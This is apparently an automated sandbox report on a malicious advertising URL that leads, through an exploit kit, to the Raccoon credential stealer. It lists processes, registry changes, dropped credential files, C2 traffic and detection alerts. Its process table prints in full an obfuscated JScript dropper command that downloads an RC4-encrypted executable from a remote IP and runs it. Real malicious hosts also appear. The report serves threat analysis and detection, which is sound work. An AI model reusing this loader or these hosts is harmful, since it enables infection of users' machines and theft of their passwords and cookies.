
| URL: | http://cryptomoneyinside.xyz/zSkNkBHX?cpm_id=366413405&cpm_cost=0.0011 |
| Full analysis: | https://app.any.run/tasks/36c2a5cf-f6bf-437a-89c5-611a0da717d8 |
| Verdict: | Malicious activity |
| Threats: | Raccoon is an info stealer type malware available as a Malware as a Service. It can be obtained for a subscription and costs $200 per month. Raccoon malware has already infected over 100,000 devices and became one of the most mentioned viruses on the underground forums in 2019. |
| Analysis date: | February 21, 2020, 18:44:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | BD213633613AD9505E0D36BF300EE517 |
| SHA1: | D96712EF6C826DD055B30A854DEC969A9453E354 |
| SHA256: | F1798CD17785EA3700CB9A26E4AC91DF29C8959A25E631BBB78CE753F62557B5 |
| SSDEEP: | 3:N1KdX3cBALvf2OaiCQjoYfn:Cd1iniCQUYf |
MALICIOUS
Starts CMD.EXE for commands execution
- iexplore.exe (PID: 2772)
Connects to CnC server
- pw4khs66.exe (PID: 3096)
Stealing of credential data
- pw4khs66.exe (PID: 3096)
Loads dropped or rewritten executable
- pw4khs66.exe (PID: 3096)
Downloads executable files from the Internet
- pw4khs66.exe (PID: 3096)
Actions looks like stealing of personal data
- pw4khs66.exe (PID: 3096)
Application was dropped or rewritten from another process
- pw4khs66.exe (PID: 3096)
RACCOON was detected
- pw4khs66.exe (PID: 3096)
Downloads executable files from IP
- pw4khs66.exe (PID: 3096)
SUSPICIOUS
Executes scripts
- cmd.exe (PID: 1948)
Executable content was dropped or overwritten
- wscript.exe (PID: 2776)
- pw4khs66.exe (PID: 3096)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 2776)
Reads Internet Cache Settings
- pw4khs66.exe (PID: 3096)
Reads the cookies of Mozilla Firefox
- pw4khs66.exe (PID: 3096)
Reads the cookies of Google Chrome
- pw4khs66.exe (PID: 3096)
Searches for installed software
- pw4khs66.exe (PID: 3096)
Connects to server without host name
- pw4khs66.exe (PID: 3096)
INFO
Reads Internet Cache Settings
- iexplore.exe (PID: 2644)
- iexplore.exe (PID: 2772)
- iexplore.exe (PID: 3188)
- iexplore.exe (PID: 1832)
Changes internet zones settings
- iexplore.exe (PID: 2644)
Reads internet explorer settings
- iexplore.exe (PID: 2772)
- iexplore.exe (PID: 1832)
Creates files in the user directory
- iexplore.exe (PID: 2772)
- iexplore.exe (PID: 2644)
Application launched itself
- iexplore.exe (PID: 2644)
Reads settings of System Certificates
- iexplore.exe (PID: 2644)
Adds / modifies Windows certificates
- iexplore.exe (PID: 2644)
Changes settings of System certificates
- iexplore.exe (PID: 2644)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
46
Monitored processes
8
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1832 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2644 CREDAT:3609872 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1844 | "C:\Windows\System32\cmd.exe" /c pw4khs66.exe | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1948 | cmd.exe /q /c cd /d "%tmp%" && echo function O(l){var w="p"+"ow",j=36;return A.round((A[w](j,l+1)-A.random()*A[w](j,l))).toString(j).slice(1)};function V(k){var y=a(e+"."+e+"Request.5.1");y["set"+"Proxy"](n);y.open("GET",k(1),1);y.Option(n)=k(2);y.send();y./**/WaitForResponse();if(200==y.status)return _(y.responseText,k(n))};function _(k,e){for(var l=0,n,c=[],F=256-1,S=String,q=[],b=0;256^>b;b++)c[b]=b;for(b=0;256^>b;b++)l=l+c[b]+e["cha"+"rCodeAt"](b%e.length)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&F]));return q.join("")};try{var u=WScript,o="Object",A=Math,a=Function("b","return u.Create"+o+"(b)");P=(""+u).split(" ")[1],M="indexOf",q=a(P+"ing.FileSystem"+o),m=u.Arguments,e="WinHTTP",Z="cmd",j=a("W"+P+".Shell"),s=a("ADODB.Stream"),x=O(8)+".",p="exe",n=0,K=u[P+"FullName"],E="."+p;s.Type=2;s.Charset="iso-8859-1";s.Open();try{v=V(m)}catch(W){v=V(m)};d=v.charCodeAt(027+v[M]("PE\x00\x00"));s.WriteText(v);if(31^<d){var z=1;x+="dll"}else x+=p;s["sav"+"etofile"](x,2);s.Close();f="r";z^&^&(x="regsv"+f+32+E+" /s "+x);j.run(Z+E+" /c "+x,0)}catch(x){};q.Deletefile(K);>1.tmp && start wscript //B //E:JScript 1.tmp "vcbdf45" "http://62.109.8.201/?MTQ3NzE2&zbRw&ekypqAhkm=filly&TGbNh=abettor&CSDW=mustard&CEUdDLc=mustard&txH=professional&puEqhMElg=irreverent&TMuyGycs=filly&RkAYRYTXH=community&f2fs=xXfQMvWUbRXQDZ3EKvPcT6NMMVHRGkCL2YidmrHXefjafFWkzrTFTF_6ozKAQgSG6_VtdfJYDVXgi&tfUWj=electrical&JlZdrTZ=accelerator&mqlkDu=neighboring&bkKbnb=difference&t4f4=hCHfQxjlYtbBFkU_6qm2kjdmBObh5XQ9RyNYw1E-5SdELU90Fz1nLckd84hwhGH7mRQ_OJAElkY0Q&LAKjPaNDQ3MzU5" "¤" | C:\Windows\system32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2644 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://cryptomoneyinside.xyz/zSkNkBHX?cpm_id=366413405&cpm_cost=0.0011" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2772 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2644 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 3221225477 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2776 | wscript //B //E:JScript 1.tmp "vcbdf45" "http://62.109.8.201/?MTQ3NzE2&zbRw&ekypqAhkm=filly&TGbNh=abettor&CSDW=mustard&CEUdDLc=mustard&txH=professional&puEqhMElg=irreverent&TMuyGycs=filly&RkAYRYTXH=community&f2fs=xXfQMvWUbRXQDZ3EKvPcT6NMMVHRGkCL2YidmrHXefjafFWkzrTFTF_6ozKAQgSG6_VtdfJYDVXgi&tfUWj=electrical&JlZdrTZ=accelerator&mqlkDu=neighboring&bkKbnb=difference&t4f4=hCHfQxjlYtbBFkU_6qm2kjdmBObh5XQ9RyNYw1E-5SdELU90Fz1nLckd84hwhGH7mRQ_OJAElkY0Q&LAKjPaNDQ3MzU5" "¤" | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3096 | pw4khs66.exe | C:\Users\admin\AppData\Local\Temp\Low\pw4khs66.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: LOW Exit code: 0 Modules
| |||||||||||||||
| 3188 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2644 CREDAT:3151111 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
Total events
7 976
Read events
1 190
Write events
4 538
Delete events
2 248
Modification events
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 4286905224 | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30796006 | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A1000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2644) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
61
Suspicious files
13
Text files
15
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2644 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3096 | pw4khs66.exe | C:\Users\admin\AppData\LocalLow\frAQBc8Wsa | — | |
MD5:— | SHA256:— | |||
| 3096 | pw4khs66.exe | C:\Users\admin\AppData\LocalLow\1xVPfvJcrg | — | |
MD5:— | SHA256:— | |||
| 3096 | pw4khs66.exe | C:\Users\admin\AppData\LocalLow\RYwTiizs2t | — | |
MD5:— | SHA256:— | |||
| 3096 | pw4khs66.exe | C:\Users\admin\AppData\LocalLow\rQF69AzBla | — | |
MD5:— | SHA256:— | |||
| 3096 | pw4khs66.exe | C:\Users\admin\AppData\LocalLow\x3CF3EDNhm | — | |
MD5:— | SHA256:— | |||
| 3096 | pw4khs66.exe | C:\Users\admin\AppData\LocalLow\3098htrhpen8ifg0\hv8745939v498h.zip | — | |
MD5:— | SHA256:— | |||
| 3096 | pw4khs66.exe | C:\Users\admin\AppData\LocalLow\passwords.txt | text | |
MD5:— | SHA256:— | |||
| 3096 | pw4khs66.exe | C:\Users\admin\AppData\LocalLow\chrome_autofill.txt | text | |
MD5:— | SHA256:— | |||
| 3096 | pw4khs66.exe | C:\Users\admin\AppData\LocalLow\3098htrhpen8ifg0\AccessibleMarshal.dll | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
21
DNS requests
9
Threats
16
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2772 | iexplore.exe | GET | 302 | 185.220.35.26:80 | http://cryptomoneyinside.xyz/zSkNkBHX?cpm_id=366413405&cpm_cost=0.0011 | unknown | — | — | suspicious |
2644 | iexplore.exe | GET | 200 | 62.109.8.201:80 | http://62.109.8.201/favicon.ico | RU | — | — | suspicious |
2776 | wscript.exe | GET | 200 | 62.109.8.201:80 | http://62.109.8.201/?MTQ3NzE2&zbRw&ekypqAhkm=filly&TGbNh=abettor&CSDW=mustard&CEUdDLc=mustard&txH=professional&puEqhMElg=irreverent&TMuyGycs=filly&RkAYRYTXH=community&f2fs=xXfQMvWUbRXQDZ3EKvPcT6NMMVHRGkCL2YidmrHXefjafFWkzrTFTF_6ozKAQgSG6_VtdfJYDVXgi&tfUWj=electrical&JlZdrTZ=accelerator&mqlkDu=neighboring&bkKbnb=difference&t4f4=hCHfQxjlYtbBFkU_6qm2kjdmBObh5XQ9RyNYw1E-5SdELU90Fz1nLckd84hwhGH7mRQ_OJAElkY0Q&LAKjPaNDQ3MzU5 | RU | binary | 547 Kb | suspicious |
3096 | pw4khs66.exe | POST | 200 | 104.155.44.42:80 | http://104.155.44.42/gate/log.php | US | text | 483 b | malicious |
3096 | pw4khs66.exe | POST | 200 | 104.155.44.42:80 | http://104.155.44.42/file_handler/file.php?hash=0c8ca1671e3896a923532bd40cddd1db663e2a0f&js=37dd1315e0ee7fd33ef0ddac42f9ddbe8966868b&callback=http://104.155.44.42/gate | US | text | 13 b | malicious |
2644 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
2772 | iexplore.exe | GET | 200 | 62.109.8.201:80 | http://62.109.8.201/?MzYwOTYx&VjB&kbA=abettor&wkHwfu=callous&oySZ=difference&BHIP=professional&FaGlDYGQ=filly&kRRGDru=abettor&nLWkCuczW=difference&ySXCUHdY=consignment&srYONXt=dinamic&f2fs=wHnQMvXcJwDGFYbGMvrESaNbNknQA0GPxpH2_drZdZqxKGni1ub5UUSk6FuCEh3&NwghwLAN=disagree&WUnMNjZ=mustard&t4f4=ho_IleLVWPwrkixODfAZpyIZVA18U9fuph0HXyBKahpOG-xSNMg11z6LRVvQ92w&ZVN=consignment&EJRMTUxOTMy | RU | html | 41.4 Kb | suspicious |
2644 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
2644 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
2644 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2772 | iexplore.exe | 185.220.35.26:80 | cryptomoneyinside.xyz | — | — | suspicious |
2772 | iexplore.exe | 62.109.8.201:80 | — | JSC ISPsystem | RU | suspicious |
2644 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3096 | pw4khs66.exe | 172.217.21.193:443 | doc-00-24-docs.googleusercontent.com | Google Inc. | US | whitelisted |
2644 | iexplore.exe | 152.199.19.161:443 | iecvlist.microsoft.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3188 | iexplore.exe | 62.109.8.201:80 | — | JSC ISPsystem | RU | suspicious |
2644 | iexplore.exe | 62.109.8.201:80 | — | JSC ISPsystem | RU | suspicious |
2776 | wscript.exe | 62.109.8.201:80 | — | JSC ISPsystem | RU | suspicious |
3096 | pw4khs66.exe | 104.155.44.42:80 | — | Google Inc. | US | malicious |
3096 | pw4khs66.exe | 216.58.205.238:443 | drive.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cryptomoneyinside.xyz |
| suspicious |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
drive.google.com |
| shared |
doc-00-24-docs.googleusercontent.com |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2772 | iexplore.exe | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
2772 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
2776 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
3096 | pw4khs66.exe | A Network Trojan was detected | AV TROJAN Trojan-Spy.MSIL.Stealer.ahp CnC Checkin |
3096 | pw4khs66.exe | A Network Trojan was detected | STEALER [PTsecurity] Stealer.Raccoon |
3096 | pw4khs66.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host DLL Request |
3096 | pw4khs66.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from dotted Quad by MSXMLHTTP M1 |
3096 | pw4khs66.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3096 | pw4khs66.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from dotted Quad by MSXMLHTTP M2 |
3096 | pw4khs66.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
4 ETPRO signatures available at the full report